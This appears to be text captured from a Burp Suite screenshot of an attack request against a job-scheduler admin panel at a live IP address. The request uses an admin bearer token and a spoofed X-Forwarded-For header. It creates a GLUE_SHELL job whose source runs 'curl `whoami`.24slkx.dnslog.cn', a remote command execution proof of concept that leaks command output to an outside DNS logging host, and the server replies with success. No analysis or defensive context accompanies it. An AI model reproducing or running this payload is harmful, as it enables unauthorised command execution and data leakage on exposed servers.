 Send
Cancel
<
>
Target: http://119.8.118.229:20080
HTTP/1
Request
Pretty
Raw
Hex
MarkInfo
\n
eyJhbGciOiJIUzUxMiJ9.eyJzdWIiOiJhZG1pbiIsImlzcyI6Imppbmd3ayIsImV4cCI6MTczNDA3NjAyNCwiaWF0IjoxNzMzNDcxMjI0LCJyb2w
iOiJST0xFX0FETUlOIn0.yR_yN8QJGq-mIQY3jJevgn1enONFf4gUk6BiYttHQqlLPflBX5SO0OjFopNqyu6dCo69zMqTJsbW8TqVoUpSrg
9 Referer: http://119.8.118.229:20080/index.html
10 Content-Length: 441
11 Cookie: Admin-Token=
Bearer%20eyJhbGciOiJIUzUxMiJ9.eyJzdWIiOiJhZG1pbiIsImlzcyI6Imppbmd3ayIsImV4cCI6MTczNDA3NjAyNCwiaWF0IjoxNzMzNDcxMj
I0LCJyb2wiOiJST0xFX0FETUlOIn0.yR_yN8QJGq-mIQY3jJevgn1enONFf4gUk6BiYttHQqlLPflBX5SO0OjFopNqyu6dCo69zMqTJsbW8TqVoU
pSrg
12 DNT: 1
13 X-Forwarded-For: 8.8.8.8
14 Connection: keep-alive
15
16 {
"jobGroup":1,
"jobCron":"00 40 00 * * ? *",
"jobDesc":"test1",
"executorRouteStrategy":"RANDOM",
"executorBlockStrategy":"SERIAL_EXECUTION",
"childJobId":"",
"executorFailRetryCount":0,
"alarmEmail":"",
"executorTimeout":0,
"author":"test",
"jobConfigId":"",
"executorHandler":"",
"glueType":"GLUE_SHELL",
"glueSource":"curl `whoami`.24slkx.dnslog.cn",
"jobJson":"",
"executorParam":"",
"replaceParam":"",
"jvmParam":"",
"incStartTime":"",
"partitionInfo":""
}
Search
0 highlights
Response
Pretty
Raw
Hex
Render
CollectInfo
\n
1 HTTP/1.1 200
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
5 Pragma: no-cache
6 Expires: 0
7 X-Frame-Options: DENY
8 Content-Type: application/json;charset=UTF-8
9 Date: Fri, 06 Dec 2024 07:54:19 GMT
10 Content-Length: 37
11
12 {
"code":200,
"msg":null,
"content":"3"
}
Search
0 highlights
Inspector
Notes
Done
339 bytes | 188 millis
Event log (1)
All issues (15)
Memory: 205.5MB